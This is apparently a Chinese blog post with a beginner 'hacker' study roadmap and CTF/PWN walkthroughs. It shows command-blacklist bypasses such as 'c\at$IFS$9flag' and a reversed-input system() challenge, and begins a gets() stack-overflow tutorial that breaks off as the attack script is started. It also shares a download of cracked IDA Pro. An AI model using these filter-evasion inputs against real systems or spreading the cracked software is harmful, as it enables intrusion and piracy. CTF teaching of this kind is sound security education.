

如何自学黑客&网络安全

黑客零基础入门学习路线&规划

初级黑客

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!

7、脚本编程(初级/中级/高级)

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。

8、超级黑客

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。

网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

本题





nc node1.anna.nssctf.cn 28456

弹出乱七八糟的玩意。



看不懂,去把附件下载下来

里面是python代码,分析一下

权限直接给我们了,但看程序逻辑,当用户输入列表blacklist中字符串时,自动结束程序。

此时如果输入ls(Linux系统中查看当前目录下文件的指令),就会退出。所以需要绕过这个过滤。



使用l\s,执行时l\s=ls,但在字符串判断时肯定不是相同的。

如图,我输入了l\s,列出了当前目录下的文件,那么大个flag看到没有,那接下来就要访问它。

我们使用cat指令,读取文件(回头看一下,cat也被过滤了,没事,再加条\,变成c\at flag)

cat 文件名

cat flag

此题存在过滤

要绕过处理

c\at$IFS$9flag

$IFS$9可以替换空格

出来了。

#### **练习题(想起来我就会添加上来,会不断更新,内容不会超出已学习内容)**

平台+2:Bugku和ctfshow

[首页 - Bugku CTF国内最活跃的CTF平台,每日更新题目。https://ctf.bugku.com/](https://ctf.bugku.com/ "首页 - Bugku CTF")[ctf.showhttps://ctf.show/](https://ctf.show/ "ctf.show")

1.Bugku --瑞士军刀

2.ctfshow-PWN签到题

3.NSSCTF-Does your nc work?

4.BUUCTF-others\_shellcode

### 实验二-权限提升

**实验前准备**

1. IDA7.7pro

学习目标:

1. 了解权限提升

2. IDA简单使用

所谓权限提升就是获取服务器系统权限,执行指令。最常见的就是system()。



PWN的过程,用户机发起nc链接,与控制访问程序交互,利用漏洞让控制访问程序执行system(),从而运行我们输入的系统指令。

#### **B站配套视频**

[PWN入门2-PWN过程与权限提升\_哔哩哔哩\_bilibili]( )



#### 1、[NISACTF 2022]ReorPwn? --system(cmd)



下载附件,将附件赋值一份到linux中,执行checksec指令,可以查看这个控制程序的信息。





第一行显示了64位,所以我们可以用IDApro7.7的64位版本打开



直接点击OK



这个页面按下F5,反汇编为伪代码

看到关键函数system()

点进去看一下,是不是我们要的那种。双击那个system(a)

好极了,就是这个。再来看一下变量command是如何传进去的,左上角箭头,回到历史记录

再分析一下程序,用户的输入被存到了变量a中,a经过fun函数后,传入system函数执行,也就是说,command就是a,也就是用户的输入。



再双击fun看一下,有没有特殊处理

经典的字符串倒置代码,也就是说,它会把你的输入倒过来,即ls->sl ,cat flag->galf tac

所以我们输入指令要倒着输入.

#### 2、 简单点的题找不到了,后面补上 --system("bin/sh")

其实和system(cmd)那种没太大区别,就是这个会拉起控制台执行命令。效果其实一样

#### 练习题

。。。待补充

### 实验三、向数组填充数据并简单写一个攻击脚本

内容视频,文章偷懒不写。嘻嘻嘻

#### B站配套视频

[PWN入门3-填充数据和写一个简单攻击脚本\_哔哩哔哩\_bilibili]( )

### 实验四-栈溢出基础题型

啥?找不到资源。我分享行了吧

>

> IDA pro7.7

>

>

> 链接:https://pan.baidu.com/s/11YzTTBgDzlrg8a\_k-raqqw?pwd=6666

> 提取码:6666

>

>

>

解压后

执行,选择yes即可完成破解

python安装pwn教程,推荐去看B站星盟安全PWN入门第一集环境安装。不是引流啊,我是确实觉得还可以,小哥哥声音很好听的,对于我这种声控来说简直爱了爱了。

>

> [【星盟安全】PWN全集,从入门到精通,最通俗易懂的CTF,持续更新中\_哔哩哔哩\_bilibili]( )

>

>

>

**实验前预习知识**

请完成以下几个视频的观看(顺序)

[3.1.1\_栈的基本概念\_哔哩哔哩\_bilibili3.1.1\_栈的基本概念是王道计算机考研 数据结构的第20集视频,该合集共计97集,视频收藏或关注UP主,及时了解更多相关视频内容。https://www.bilibili.com/video/BV1b7411N798?p=20&vd\_source=b0baa38241452f542afabdf70d10fca7]( )

[【算法】数据结构中的栈有什么用?\_哔哩哔哩\_bilibili介绍数据结构中的栈stack,以及两个小例子。, 视频播放量 8831、弹幕量 8、点赞数 390、投硬币枚数 224、收藏人数 299、转发人数 104, 视频作者 从0开始数, 作者简介 ,相关视频:数据结构与算法(合集),什么是算法,算法与数据结构,栈的基础知识,已知入栈序列,求出栈元素,汉诺塔小游戏和递归思想,【喵的算法课】栈与队列 表达式计算【4期】,数据结构难点分析,学习建议,数据结构的使用-栈(Stack),学数据结构之前 必看,【散装数据结构】#01:栈,【数据结构】栈->入栈和出栈https://www.bilibili.com/video/BV1hp4y1x7u9/?spm\_id\_from=333.337.search-card.all.click&vd\_source=b0baa38241452f542afabdf70d10fca7]( ),什么是算法,算法与数据结构,栈的基础知识,已知入栈序列,求出栈元素,汉诺塔小游戏和递归思想,【喵的算法课】栈与队列 表达式计算【4期】,数据结构难点分析,学习建议,数据结构的使用-栈(Stack),学数据结构之前 必看,【散装数据结构】#01:栈,【数据结构】栈->入栈和出栈https://www.bilibili.com/video/BV1hp4y1x7u9/?spm_id_from=333.337.search-card.all.click&vd_source=b0baa38241452f542afabdf70d10fca7")

[还不懂栈的特点?让洛天依来亲自教给你!\_哔哩哔哩\_bilibili偶然听到洛天依的《小鸡哔哔》这首歌,然后一琢磨,这歌词唱的简直太符合栈的LIFO的特点了,拿来直观看看压栈和弹栈简直太合适了更有趣的是,最后直接一个拖拉机干堆栈溢出了(手动doge),结束了这个万恶的疯狂压栈过程。本人还是新手,刚接触Java和很基础的编程知识没几天,如果视频中有不合理的地方,也欢迎在评论区指出,但答应我,一定要和平讨论哦!视频制作不易(虽然没任何技术含量,但是调那个栈底和栈, 视频播放量 2034、弹幕量 4、点赞数 250、投硬币枚数 51、收藏人数 117、转发人数 22, 视频作者 Disy920, 作者简介 啥都很想干却什么也干不精的咸鱼一条,相关视频:偶然发现的一个编程神器!简直吹爆这款编程神器,页面干净,题目丰富,有视频教程,有常用的Java,Python,Web等各种语言的#C++#程序员#算法#AI,曾经被程序员嘲讽”狗“都不去的外包,2023年一把逆袭上位,现在外包公司形势如何?程序员还能去吗?,程序员认不认真写代码的区别,超简单的递归,别再被洗脑了!互联网的十年红利期已经到了,程序员的出路到底在哪里?,【Java最新面试题】数据结构面试题:谈一谈你对B树和B+树的理解?,【面试精选】字节大佬一周讲透LeetCode算法110题,直击大厂必问数据结构与算法面试题真题详解,想快速看你的入站时间?UP主自己写程序帮你实现愿望!,【百万好评】国外大佬竟把C++讲的如此通俗详细!整整300集,草履虫都能听懂!这么好的教程还没人看?我不更了!!!,上岸学姐劝诫,盲目学C++的后果真的很严重,能劝一个是一个https://www.bilibili.com/video/BV1j54y1N782/?spm\_id\_from=333.337.search-card.all.click&vd\_source=b0baa38241452f542afabdf70d10fca7]( )

一个玩玩数据结构的网站

[Data Structure Visualization]( )

学习目标

1. 了解数据结构栈

2. 了解栈溢出

3. 利用栈溢出提升权限

4. pwntools初体验

#### **B站配套视频链接**

[pwn入门4-简单栈溢出利用\_哔哩哔哩\_bilibili]( )

#### rip---极简栈溢出

BUUCTF rip

**学习目标:**

1. 简单使用IDApro7.7

2. 理解栈溢出

3. 了解危险函数gets()



**第一步:nc链接,熟悉环境**

他要是光标不动了,八成在等你输入,随便输点啥玩意



**第二步:下载文件,使用checksec指令检查文件保护(控制台打开的位置要与文件在同一级下)**

否则会报错找不到

指令

checksec 文件名

checksec pwn1



检查结果,第一行显示这个是64位程序,下面的以后会讲到

**第三步:IDA打开文件**

IDA是有32位和64位的,你安装时这两个是一起安装的。我们在上一步已经知道程序位数(位数错了将无法反编译看伪代码)



用IDA64.exe打开文件。大家可以学我将快捷方式放在文件附近,可以直接将文件拖动到图标上打开。



点击OK ,进入IDA,直接shift+F12进入字符串窗口

看到熟悉的字符串没?这就是熟悉环境的作用,利用这个可以快速找到主函数,方便我们分析代码



双击它

在此处,双击右侧发黄那个玩意,那里显示的是调用这个字符串的函数,





在这里F5,反编译代码,生成伪代码

gets()是个危险函数,它会一直读取用户的输入,造成栈溢出

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s[15]; // [rsp+1h] [rbp-Fh] BYREF

puts(“please input”);

gets(s, argv);

puts(s);

puts(“ok,bye!!!”);

return 0;

}

**第四步:找到提权函数,提升权限**





字符串页面还有个/bin/sh字符串,这是系统命令执行函数的标准特征,顺腾摸瓜。记住下面这个东西,以后会经常见到。

找到这个函数的地址,push开始的位置,这是这个函数进入程序执行的象征

**第五步:编写解题脚本**

1.如何在Linux中创建一个python脚本

vim 文件名.py

我写的

vim attack.py

回车执行

